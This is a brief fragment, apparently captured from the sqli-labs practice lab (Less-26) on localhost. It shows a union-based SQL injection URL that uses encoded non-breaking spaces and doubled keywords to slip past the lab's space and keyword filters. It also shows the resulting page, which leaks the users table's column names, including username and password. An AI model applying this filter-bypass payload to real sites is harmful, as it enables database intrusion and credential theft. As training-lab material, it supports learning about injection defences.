 localhost/sqli-labs/Less-26/?id=0%27%a0union%a0select%a01,group_concat(column_name),3%a0from%a0infoorrmation
Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result:
0'�union�select�1,group_concat(column_name),3�from�information_schema.columns�where�table_name='users'�&&'1=1